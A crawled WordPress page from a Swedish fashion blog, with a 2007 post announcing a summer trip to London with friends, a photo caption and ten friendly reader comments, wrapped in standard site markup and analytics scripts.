

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/06/02/london-i-sommar/
body_size: 50773
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>London i sommar! &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; London i sommar! Comments Feed" href="https://www.lolitas.se/2007/06/02/london-i-sommar/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"649","page_title":"London i sommar!","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='I love a good garden party' href='https://www.lolitas.se/2007/06/02/i-love-a-good-garden-party/' />
<link rel='next' title='In the bag&#8230;' href='https://www.lolitas.se/2007/06/02/in-the-bag-9/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/06/02/london-i-sommar/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=649' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F06%2F02%2Flondon-i-sommar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F06%2F02%2Flondon-i-sommar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-649 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-649" class="post-649 post type-post status-publish format-standard hentry category-about-lolita">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/06/02/london-i-sommar/#comments">10</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/about-lolita/" rel="category tag">about Lolita</a></span>
				
					<h1>London i sommar!</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/svartvitt_1180800442_15295.jpg" alt="Svart och vitt" /></div>
<p>Så var det klart och bokat &#8211; i slutet av sommaren blir det <em>London med tre vänner</em>! Jag, Karin, Emma och Ellen &#8211; <strong>bättre blir det inte</strong>! :) Minns ju hur kul det var i <a href="../../140606174701_paris_imorgon_.html#comment" target="_blank">Paris</a> förra året med Anna (kom tillbaka från Kina wtf), Filippa och Rebecca. Men nu ska jag våldsgästa käraste N. Ses ikväll!</p>
<p><em>Bilden:</em> en uppenbarelse på Starbucks i London. Vitt möter svart (det fanns inga lediga bord och två extremer slog sig ned brevid varandra).</p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/03/07/ahh-ny-dator/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Ahh, ny dator!!"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Ahh, ny dator!!</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/08/29/jag-ser-det/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Jag ser det..."  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Jag ser det...</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2007/10/09/jag-en-stylist/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Jag - en stylist?!"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Jag - en stylist?!</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">02/06/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/06/02/london-i-sommar/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20London+i+sommar%21%20-%20https://www.lolitas.se/2007/06/02/london-i-sommar/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/06/02/london-i-sommar/&media=&description=London i sommar!"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/06/02/london-i-sommar/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/08/22/heroes/">heroes</a></h3>
					<span class="date">22/08/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/05/06/im-not-really-a-cat-person-but/">i&#8217;m not really a cat person but&#8230;</a></h3>
					<span class="date">06/05/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/09/04/nollning-idag/">nollning idag</a></h3>
					<span class="date">04/09/2008</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/06/02/i-love-a-good-garden-party/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/06/02/in-the-bag-9/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">10 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-13834">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13834#respond' onclick='return addComment.moveForm( "comment-13834", "13834", "respond", "649" )' aria-label='Reply to Lolita'>Reply</a>											</span>
					<h6 class="author"><a href='http://lolita.blogg.se' rel='external nofollow' class='url'>Lolita</a></h6>
					<span class="date">03/06/2007 at 5:04 pm</span>
										<p>Tack för tipset Fia! Och för de uppmuntrande orden från er andra! :D<br />
Natta: LÄTT! :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13833">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13833#respond' onclick='return addComment.moveForm( "comment-13833", "13833", "respond", "649" )' aria-label='Reply to natta'>Reply</a>											</span>
					<h6 class="author"><a href='http://thornbird.blogg.se' rel='external nofollow' class='url'>natta</a></h6>
					<span class="date">03/06/2007 at 3:33 pm</span>
										<p>Oh, ska du? Vad roligt! ^-^ Vi måste också ta och åka iväg någon gång!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13832">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13832#respond' onclick='return addComment.moveForm( "comment-13832", "13832", "respond", "649" )' aria-label='Reply to Linnea'>Reply</a>											</span>
					<h6 class="author"><a href='http://linneasliv.webblogg.se' rel='external nofollow' class='url'>Linnea</a></h6>
					<span class="date">03/06/2007 at 12:29 pm</span>
										<p>Kul att åka med kompisar!!!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13831">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13831#respond' onclick='return addComment.moveForm( "comment-13831", "13831", "respond", "649" )' aria-label='Reply to Linda'>Reply</a>											</span>
					<h6 class="author"><a href='http://dolceseventeen.blogg.se' rel='external nofollow' class='url'>Linda</a></h6>
					<span class="date">03/06/2007 at 10:51 am</span>
										<p>Åh gud vad kul ni kommer ha! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13830">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13830#respond' onclick='return addComment.moveForm( "comment-13830", "13830", "respond", "649" )' aria-label='Reply to Fia'>Reply</a>											</span>
					<h6 class="author">Fia</h6>
					<span class="date">03/06/2007 at 7:51 am</span>
										<p>Kul att du ska resa! Kan tipsa om en bra bok! Susanne Ljungs Guide Till Modets Huvudstäder : London, Paris, New York</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13829">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13829#respond' onclick='return addComment.moveForm( "comment-13829", "13829", "respond", "649" )' aria-label='Reply to hannahsthlm'>Reply</a>											</span>
					<h6 class="author"><a href='http://hannahsthlm.blogg.se/' rel='external nofollow' class='url'>hannahsthlm</a></h6>
					<span class="date">02/06/2007 at 11:57 pm</span>
										<p>ha ha..skön bild ;)!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13828">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13828#respond' onclick='return addComment.moveForm( "comment-13828", "13828", "respond", "649" )' aria-label='Reply to nora'>Reply</a>											</span>
					<h6 class="author"><a href='http://kanskeenhund.blogg.se' rel='external nofollow' class='url'>nora</a></h6>
					<span class="date">02/06/2007 at 9:09 pm</span>
										<p>åh vilken underbar bild!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13827">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13827#respond' onclick='return addComment.moveForm( "comment-13827", "13827", "respond", "649" )' aria-label='Reply to josefin'>Reply</a>											</span>
					<h6 class="author"><a href='http://josefinolsson.blogg.se' rel='external nofollow' class='url'>josefin</a></h6>
					<span class="date">02/06/2007 at 7:44 pm</span>
										<p>kul! Jag ska till dublin i sommar =)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-13826">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13826#respond' onclick='return addComment.moveForm( "comment-13826", "13826", "respond", "649" )' aria-label='Reply to Danni'>Reply</a>											</span>
					<h6 class="author"><a href='http://miumiu.blogg.se' rel='external nofollow' class='url'>Danni</a></h6>
					<span class="date">02/06/2007 at 7:12 pm</span>
										<p>Det låter jätteroligt! London är en sådan härlig stad och ni kommer säkert få det riktigt kul där :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-13825">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/06/02/london-i-sommar/?replytocom=13825#respond' onclick='return addComment.moveForm( "comment-13825", "13825", "respond", "649" )' aria-label='Reply to Crazypill'>Reply</a>											</span>
					<h6 class="author"><a href='http://crazypill.blogg.se' rel='external nofollow' class='url'>Crazypill</a></h6>
					<span class="date">02/06/2007 at 6:15 pm</span>
										<p>älskar London!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/06/02/london-i-sommar/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='649' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="773f61128d" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="129"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
